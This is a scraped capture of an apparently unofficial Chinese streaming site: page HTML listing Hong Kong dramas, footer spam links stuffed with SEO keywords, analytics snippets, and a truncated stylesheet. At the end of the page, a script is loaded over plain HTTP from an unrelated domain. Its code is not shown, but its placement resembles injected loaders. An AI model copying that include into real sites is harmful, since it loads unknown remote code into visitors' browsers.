yt-video-header"><h3 class="yt-video-title">&#x65B0;&#x95FB;&#x5973;&#x738B;2&#x56FD;&#x8BED;</h3><span class="A20432f58120 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="9aafea387362c11 yt-video-stats"><span class="9249e49bbc8d yt-video-time">11-22</span></div></div></a></div><div class="433db77d0073 yt-video-card"><a href="/detail-142352html" class="yt-video-link"><div class="Dbf99222163b25be0d yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251010-1/e56c7067b9e3151677443a5100fc92c3.jpg" alt="&#x526A;&#x88C1;&#x9B54;&#x6CD5;&#x5E08;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="48c13cde0e98 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;02&#x96C6;</div><div class="8ed57b142ac7c9bbe261c yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Ca1baa2388df yt-video-info"><div class="026069809331 yt-video-header"><h3 class="yt-video-title">&#x526A;&#x88C1;&#x9B54;&#x6CD5;&#x5E08;2</h3><span class="B0bc532800e178a yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="97e94bb08259 yt-video-stats"><span class="F2370f5fc5d9e86affcb1 yt-video-time">10-10</span></div></div></a></div><div class="5f1c279d234c yt-video-card"><a href="/detail-141430html" class="yt-video-link"><div class="8676acc6b223 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250928-1/ee11e4de1242d152b9cb28a12cc2a900.jpg" alt="&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="C8696d7fc4356686b8 yt-video-duration">&#x5168;20&#x96C6;</div><div class="E4ea420f4c8b yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="C0365f22d4f62d7cf98d9 yt-video-info"><div class="076901976ec6 yt-video-header"><h3 class="yt-video-title">&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x7CA4;&#x8BED;</h3><span class="E2066e3930ff yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="7e267d74a4458b9e79 yt-video-stats"><span class="31973a0d256a yt-video-time">10-10</span></div></div></a></div><div class="Ef565236f349448 yt-video-card"><a href="/detail-141431html" class="yt-video-link"><div class="240ee90c743b yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250928-1/46a91bc00133f1d20e8abb365c84dc1b.jpg" alt="&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="8ec7a9c9831f yt-video-duration">&#x5168;20&#x96C6;</div><div class="2878b33bdc0360b4b2 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="F9bd34525794 yt-video-info"><div class="89db3e68683f32b101322 yt-video-header"><h3 class="yt-video-title">&#x7EDD;&#x547D;&#x6CD5;&#x5B98;&#x56FD;&#x8BED;</h3><span class="15066e29ac7e yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="2e95750bcb84 yt-video-stats"><span class="4be95aa5bafdc24 yt-video-time">10-10</span></div></div></a></div><div class="Bd7076f52bd6 yt-video-card"><a href="/detail-140788html" class="yt-video-link"><div class="D1c933869b98cc2560c32 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250917-1/d49187f90c1f6be4a6b259c0c9221387.jpg" alt="&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="5039fab94c9f yt-video-duration">&#x5168;25&#x96C6;</div><div class="D8714fe778ad yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="D93f46fc8d8072b795 yt-video-info"><div class="65526f8d1413 yt-video-header"><h3 class="yt-video-title">&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x56FD;&#x8BED;</h3><span class="Cd5f3218d251a9ecac7f6 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="076901976ffc yt-video-stats"><span class="Ad12fd38f9db yt-video-time">09-28</span></div></div></a></div><div class="A0d5ade3dc3b4d4137 yt-video-card"><a href="/detail-140867html" class="yt-video-link"><div class="C8e13a36c23d yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250918-1/a8c09e6dda746d8c55851a38d168a78e.jpg" alt="&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="75300613dbccd64 yt-video-duration">&#x5168;25&#x96C6;</div><div class="460d07c7fe08 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="1447abec9069 yt-video-info"><div class="570f571c77bee0ede1 yt-video-header"><h3 class="yt-video-title">&#x91D1;&#x5F0F;&#x68EE;&#x6797;&#x7CA4;&#x8BED;</h3><span class="Aeb1c0479fe7 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="22ea43fc576cb6eaf6616 yt-video-stats"><span class="49ee5fe4c0e0 yt-video-time">09-28</span></div></div></a></div><div class="4e967de2d453 yt-video-card"><a href="/detail-139556html" class="yt-video-link"><div class="Bc779bafee90f94 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250901-1/abdba4b1958025ec1a6694c3724d300e.jpg" alt="&#x4FA0;&#x533B;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="70029b822d20 yt-video-duration">&#x5168;20&#x96C6;</div><div class="Aa4fe897dbde8e1bceaf7 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="6889bb9a5d91 yt-video-info"><div class="Aa6dcb476a65 yt-video-header"><h3 class="yt-video-title">&#x4FA0;&#x533B;&#x7CA4;&#x8BED;</h3><span class="A21316b96870270273 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="Dca75bbdc563 yt-video-stats"><span class="Cc5a7508d2f56023f075b yt-video-time">09-27</span></div></div></a></div><div class="076901976762 yt-video-card"><a href="/detail-139560html" class="yt-video-link"><div class="63128af13457 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250901-1/0f74bbd0cabb5fc812eaff4d011bf107.jpg" alt="&#x4FA0;&#x533B;&#x56FD;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="2330d6b077d5b9e748 yt-video-duration">&#x5168;20&#x96C6;</div><div class="56fda18b951e yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B5215e6aed26a58 yt-video-info"><div class="49ab5a8a7a02 yt-video-header"><h3 class="yt-video-title">&#x4FA0;&#x533B;&#x56FD;&#x8BED;</h3><span class="5293e1e33359 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="96436d1de8f317442b yt-video-stats"><span class="1865ecf39aac yt-video-time">09-27</span></div></div></a></div><div class="203ffbfcb3af093109da4 yt-video-card"><a href="/detail-141003html" class="yt-video-link"><div class="36cbf8e956ec yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250921-1/8cd4482a8c54572f2840d4b85c8ae66c.jpg" alt="&#x6211;&#x7231;&#x4E5D;&#x9F99;&#x57CE;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="C1e367dcc13c yt-video-duration">&#x5168;10&#x96C6;</div><div class="27e5b762d526da8 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E83bb4349819 yt-video-info"><div class="9f387cdebc57b2df0ce08 yt-video-header"><h3 class="yt-video-title">&#x6211;&#x7231;&#x4E5D;&#x9F99;&#x57CE;&#x7CA4;&#x8BED;</h3><span class="860276b78678 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="C5a7a4b900c9 yt-video-stats"><span class="484f4d1a40efcb8770 yt-video-time">09-21</span></div></div></a></div><div class="70f671a2d1cc yt-video-card"><a href="/detail-139262html" class="yt-video-link"><div class="C1a1b1b6e3b88bc542e94 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250828-1/4914f3544a88be350ce0fefa51f0956c.jpg" alt="&#x5DE8;&#x5854;&#x4E4B;&#x540E;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="07690197613f yt-video-duration">&#x5168;25&#x96C6;</div><div class="4e2b889911f4 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="8e01a6853d441dd0dd yt-video-info"><div class="840fca4e120a yt-video-header"><h3 class="yt-video-title">&#x5DE8;&#x5854;&#x4E4B;&#x540E;&#x7CA4;&#x8BED;</h3><span class="7653e5c19b3f037 yt-video-channel">&#x9999;&#x6E2F;&#x5267;</span></div><div class="F208d0b3d64f yt-video-stats"><span class="0a27fd0f7678 yt-video-time">09-17</span></div></div></a></div></div></section></div></main></div></div><div class="D3dd0fbaa75c5989eb yt-mobile-overlay" id="ytMobileOverlay"></div><div class="A35e8bf7cd64 yt-footer-links"><div class="92de15ce8976a84698a18 yt-footer-links-container"><a href="/?search=&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;" class="yt-footer-link">&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;</a><a href="/?search=&#x7ADE;&#x4EF7;&#x957F;&#x5C3E;&#x8BCD;&#x6295;&#x653E;&#x7B56;&#x7565;" class="yt-footer-link">&#x7ADE;&#x4EF7;&#x957F;&#x5C3E;&#x8BCD;&#x6295;&#x653E;&#x7B56;&#x7565;</a><a href="/?search=&#x5982;&#x4F55;&#x9009;&#x62E9;&#x5173;&#x952E;&#x8BCD;&#x957F;&#x5C3E;&#x8BCD;" class="yt-footer-link">&#x5982;&#x4F55;&#x9009;&#x62E9;&#x5173;&#x952E;&#x8BCD;&#x957F;&#x5C3E;&#x8BCD;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x5982;&#x4F55;&#x9009;&#x62E9;&#x5173;&#x952E;&#x8BCD;&#x957F;&#x5C3E;&#x8BCD;" class="yt-footer-link">&#x5982;&#x4F55;&#x9009;&#x62E9;&#x5173;&#x952E;&#x8BCD;&#x957F;&#x5C3E;&#x8BCD;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x7528;&#x957F;&#x5C3E;&#x8BCD;&#x597D;&#x5417;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x7528;&#x957F;&#x5C3E;&#x8BCD;&#x597D;&#x5417;</a><a href="/?search=&#x957F;&#x5C3E;&#x8BCD;&#x8F6F;&#x4EF6;" class="yt-footer-link">&#x957F;&#x5C3E;&#x8BCD;&#x8F6F;&#x4EF6;</a><a href="/?search=&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;" class="yt-footer-link">&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x5B9D;&#x8D1D;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x5B9D;&#x8D1D;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;</a><a href="/?search=&#x4EAC;&#x4E1C;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x4EAC;&#x4E1C;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;" class="yt-footer-link">&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;" class="yt-footer-link">&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;</a><a href="/?search=&#x5982;&#x4F55;&#x9009;&#x62E9;&#x5173;&#x952E;&#x8BCD;&#x957F;&#x5C3E;&#x8BCD;" class="yt-footer-link">&#x5982;&#x4F55;&#x9009;&#x62E9;&#x5173;&#x952E;&#x8BCD;&#x957F;&#x5C3E;&#x8BCD;</a><a href="/?search=&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;" class="yt-footer-link">&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x5982;&#x4F55;&#x5237;&#x957F;&#x5C3E;&#x8BCD;&#x5230;&#x5927;&#x8BCD;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x5982;&#x4F55;&#x5237;&#x957F;&#x5C3E;&#x8BCD;&#x5230;&#x5927;&#x8BCD;</a><a href="/?search=&#x5982;&#x4F55;&#x8BBE;&#x7F6E;&#x957F;&#x5C3E;&#x8BCD;" class="yt-footer-link">&#x5982;&#x4F55;&#x8BBE;&#x7F6E;&#x957F;&#x5C3E;&#x8BCD;</a></div></div> <script src="/template/youtube/js/main.js?v=1766122174"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zymstv.com/template/youtube/css/style.css?v=1766122174
body_size: 3690
content:
/* YouTube 风格模板 - CSS变量 */
:root {
    --yt-primary: #FF0000;
    --yt-primary-dark: #CC0000;
    --yt-primary-light: #FF3333;
    --yt-bg: #FFFFFF;
    --yt-bg-hover: #F9F9F9;
    --yt-text: #0F0F0F;
    --yt-text-light: #606060;
    --yt-text-lighter: #AAAAAA;
    --yt-border: #E5E5E5;
    --yt-sidebar-width: 240px;
    --yt-header-height: 56px;
}

/* 全局样式 */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.yt-body {
    font-family: "Roboto", "Arial", sans-serif;
    background: var(--yt-bg);
    color: var(--yt-text);
    line-height: 1.5;
}

.yt-app {
    min-height: 100vh;
    display: flex;
}

/* 左侧导航栏 */
.yt-sidebar {
    position: fixed;
    left: 0;
    top: var(--yt-header-height);
    width: var(--yt-sidebar-width);
    height: calc(100vh - var(--yt-header-height));
    background: var(--yt-bg);
    border-right: 1px solid var(--yt-border);
    overflow-y: auto;
    z-index: 250;
}

.yt-sidebar-content {
    padding: 12px 0;
}

.yt-sidebar-section {
    margin-bottom: 8px;
}

.yt-sidebar-title {
    padding: 8px 24px;
    font-size: 14px;
    font-weight: 500;
    color: var(--yt-text-light);
    text-transform: uppercase;
}

.yt-sidebar-item {
    display: flex;
    align-items: center;
    gap: 24px;
    padding: 10px 24px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: background 0.2s;
}

.yt-sidebar-item:hover {
    background: var(--yt-bg-hover);
}

.yt-sidebar-item.is-active {
    background: var(--yt-bg-hover);
    font-weight: 500;
}

.yt-sidebar-icon {
    width: 24px;
    height: 24px;
    flex-shrink: 0;
}

.yt-sidebar-text {
    flex: 1;
}

/* 主内容区域 */
.yt-main-wrapper {
    flex: 1;
    margin-left: var(--yt-sidebar-width);
    min-height: 100vh;
    overflow-x: hidden;
}

/* 顶部搜索栏 */
.yt-header {
    position: fixed;
    top: 0;
    left: var(--yt-sidebar-width);
    right: 0;
    height: var(--yt-header-height);
    background: var(--yt-bg);
    border-bottom: 1px solid var(--yt-border);
    z-index: 200;
}

.yt-header-container {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 0 16px;
    height: 100%;
    max-width: 100%;
}

.yt-menu-toggle {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    color: var(--yt-text);
}

.yt-logo {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--yt-text);
    margin-right: 16px;
}

.yt-logo-icon {
    width: 90px;
    height: 20px;
    color: var(--yt-primary);
}

.yt-logo-text {
    font-size: 18px;
    font-weight: 500;
    color: #FF0000;
}

.yt-search {
    flex: 1;
    max-width: 640px;
    display: flex;
    align-items: center;
    border: 1px solid var(--yt-border);
    border-radius: 40px 0 0 40px;
    overflow: hidden;
}

.yt-search-input {
    flex: 1;
    padding: 10px 16px;
    border: none;
    outline: none;
    font-size: 16px;
    background: var(--yt-bg);
    color: var(--yt-text);
}

.yt-search-btn {
    padding: 8px 24px;
    border: none;
    background: var(--yt-bg-hover);
    border-left: 1px solid var(--yt-border);
    border-radius: 0 40px 40px 0;
    cursor: pointer;
    color: var(--yt-text-light);
    display: flex;
    align-items: center;
    justify-content: center;
}

.yt-search-btn:hover {
    background: var(--yt-border);
}

.yt-header-right {
    display: flex;
    align-items: center;
    gap: 8px;
}

.yt-header-icon {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    color: var(--yt-text);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.yt-header-icon:hover {
    background: var(--yt-bg-hover);
}

/* 分类标签栏 */
.yt-categories {
    position: sticky;
    top: var(--yt-header-height);
    background: var(--yt-bg);
    border-bottom: 1px solid var(--yt-border);
    z-index: 150;
    padding: 0 24px;
}

.yt-categories-container {
    display: flex;
    gap: 12px;
    overflow-x: auto;
    padding: 12px 0;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.yt-categories-container::-webkit-scrollbar {
    display: none;
}

.yt-category-tab {
    padding: 8px 12px;
    background: var(--yt-bg-hover);
    border-radius: 18px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    white-space: nowrap;
    transition: background 0.2s;
}

.yt-category-tab:hover {
    background: var(--yt-border);
}

.yt-category-tab.is-active {
    background: var(--yt-text);
    color: var(--yt-bg);
}

/* 主内容 */
.yt-main {
    padding-top: var(--yt-header-height);
}

.yt-content {
    padding: 24px;
    max-width: 100%;
    padding-bottom: 80px;
}

/* 视频网格 */
.yt-video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 16px;
    margin-top: 16px;
}

.yt-video-card {
    cursor: pointer;
}

.yt-video-link {
    text-decoration: none;
    color: inherit;
    display: block;
}

.yt-video-thumbnail {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    background: #000;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 12px;
}

.yt-video-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.2s;
}

.yt-video-card:hover .yt-video-thumbnail img {
    transform: scale(1.05);
}

.yt-video-duration {
    position: absolute;
    bottom: 8px;
    right: 8px;
    background: rgba(0, 0, 0, 0.8);
    color: white;
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 500;
}

.yt-video-play-overlay {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: opacity 0.2s;
}

.yt-video-card:hover .yt-video-play-overlay {
    opacity: 1;
}

.yt-video-info {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.yt-video-header {
    display: flex;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
}

.yt-video-title {
    font-size: 16px;
    font-weight: 500;
    color: var(--yt-text);
    margin: 0;
    padding: 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
    flex: 1;
    min-width: 0;
}

.yt-video-channel {
    display: inline-block;
    font-size: 14px;
    color: var(--yt-text-light);
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.yt-video-stats {
    display: flex;
    gap: 8px;
    font-size: 13px;
    flex-wrap: wrap;
    align-items: center;
    margin: 0;
    padding: 0;
    align-self: flex-start;
    width: 100%;
}

.yt-video-views,
.yt-video-time {
    color: var(--yt-text-lighter);
}

.yt-video-likes,
.yt-video-score,
.yt-video-duration-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--yt-text-lighter);
}

.yt-video-likes svg {
    width: 14px;
    height: 14px;
    flex-shrink: 0;
    color: var(--yt-primary);
}

.yt-video-score {
    color: #FFD700;
}

.yt-video-score svg {
    width: 14px;
    height: 14px;
    flex-shrink: 0;
    fill: #FFD700;
}

.yt-video-duration-stat svg {
    width: 14px;
    height: 14px;
    flex-shrink: 0;
}

/* 列表页 */
.yt-list-header {
    margin-bottom: 24px;
}

.yt-list-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 8px;
}

.yt-list-count {
    color: var(--yt-text-light);
    font-size: 14px;
}

/* 面包屑导航 */
.yt-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 0;
    font-size: 14px;
    color: var(--yt-text-light);
    margin-bottom: 16px;
}

.yt-breadcrumb a {
    color: var(--yt-text-light);
    text-decoration: none;
    transition: color 0.2s;
}

.yt-breadcrumb a:hover {
    color: var(--yt-primary);
}

.yt-breadcrumb-sep {
    color: var(--yt-text-lighter);
}

.yt-breadcrumb-current {
    color: var(--yt-text);
    font-weight: 500;
}

/* 详情页 */
.yt-detail-page {
    max-width: 1280px;
    margin: 0 auto;
}

.yt-detail-section {
    margin-bottom: 32px;
    background: var(--yt-bg);
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.yt-detail-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 16px;
    color: var(--yt-text);
    line-height: 1.4;
}

.yt-detail-meta {
    margin-bottom: 16px;
}

.yt-detail-stats {
    display: flex;
    gap: 24px;
    margin-bottom: 16px;
    flex-wrap: wrap;
}

.yt-stat-item {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: var(--yt-text-light);
}

.yt-stat-item svg {
    flex-shrink: 0;
}

.yt-detail-tags {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.yt-tag {
    padding: 4px 12px;
    background: var(--yt-bg-hover);
    border-radius: 16px;
    font-size: 13px;
    color: var(--yt-text);
}

.yt-detail-header {
    margin-bottom: 24px;
}

.yt-detail-info {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 20px;
    padding: 16px;
    background: var(--yt-bg-hover);
    border-radius: 8px;
}

.yt-info-item {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    font-size: 14px;
}

.yt-info-label {
    color: var(--yt-text-light);
    font-weight: 500;
    min-width: 50px;
}

.yt-info-value {
    color: var(--yt-text);
    flex: 1;
}

.yt-detail-description {
    margin-top: 24px;
    padding-top: 24px;
    border-top: 1px solid var(--yt-border);
}

.yt-description-title {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 12px;
    color: var(--yt-text);
}

.yt-detail-description p {
    margin: 0;
    font-size: 14px;
    line-height: 1.8;
    color: var(--yt-text);
    white-space: pre-wrap;
    word-wrap: break-word;
}

.yt-tag-score {
    background: linear-gradient(135deg, #FFD700, #FFA500);
    color: white;
}

/* 播放器 */
.yt-player-container,
.yt-player-box {
    margin-bottom: 0;
}

.yt-player-wrapper {
    position: relative;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.yt-player-container .yt-player-wrapper {
    background: #000;
}

/* 限制广告层在播放器容器内 */
.yt-player-wrapper .player-ad-layer {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    height: 100% !important;
    max-width: 100% !important;
    max-height: 100% !important;
    z-index: 10 !important;
    overflow: hidden !important;
}

.yt-player-wrapper .player-ad-content {
    max-width: 100% !important;
    max-height: 100% !important;
    overflow: hidden !important;
}

.yt-player-wrapper .player-ad-content :where(img, iframe, video) {
    max-width: 100% !important;
    max-height: 100% !important;
    width: auto !important;
    height: auto !important;
    object-fit: contain !important;
}

/* 播放列表 */
.yt-episode-list,
.yt-play-sources {
    margin-top: 24px;
}

.yt-episode-group {
    margin-bottom: 32px;
    padding: 20px;
    background: var(--yt-bg-hover);
    border-radius: 8px;
}

.yt-episode-group-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 16px;
    color: var(--yt-text);
}

.yt-episode-items {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.yt-episode-item,
.yt-episode-btn {
    padding: 10px 18px;
    background: var(--yt-bg);
    border: 1px solid var(--yt-border);
    border-radius: 6px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: all 0.2s;
    display: inline-block;
}

.yt-episode-item:hover {
    background: var(--yt-bg-hover);
    border-color: var(--yt-primary);
    color: var(--yt-primary);
}

.yt-episode-item.is-active,
.yt-episode-btn.is-active {
    background: var(--yt-primary);
    border-color: var(--yt-primary);
    color: white;
}

.yt-episode-btn {
    border: none;
    cursor: pointer;
    font-family: inherit;
}

.yt-episode-section {
    margin-top: 20px;
}

/* 播放页 */
.yt-play-page {
    max-width: 1280px;
    margin: 0 auto;
}

.yt-play-header {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 24px;
}

.yt-play-back {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    padding: 8px;
    border-radius: 4px;
    transition: background 0.2s;
}

.yt-play-back:hover {
    background: var(--yt-bg-hover);
}

.yt-play-title {
    font-size: 18px;
    font-weight: 500;
}

.yt-episode-nav {
    display: flex;
    gap: 12px;
    margin-top: 24px;
}

.yt-episode-nav-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 16px;
    background: var(--yt-bg-hover);
    border-radius: 4px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: background 0.2s;
}

.yt-episode-nav-btn:hover:not(.yt-episode-nav-disabled) {
    background: var(--yt-border);
}

.yt-episode-nav-disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

/* 分页 */
.yt-pagination {
